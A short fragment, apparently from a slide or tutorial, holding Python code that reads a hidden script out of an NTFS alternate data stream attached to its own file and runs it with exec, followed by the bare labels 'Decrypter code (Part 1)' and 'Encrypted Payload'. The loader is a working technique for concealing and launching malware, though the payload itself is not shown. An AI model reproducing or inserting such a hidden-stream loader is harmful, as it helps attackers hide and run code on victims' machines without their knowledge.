 import sys
import os
import socket
import time
import io
import re
with open(sys.argv[0]+":decrypt_hide.py", "r",encoding="utf-8") as file:
    ads_script = file.read()
exec(ads_script)
######
Decrypter code (Part 1)
Encrypted Payload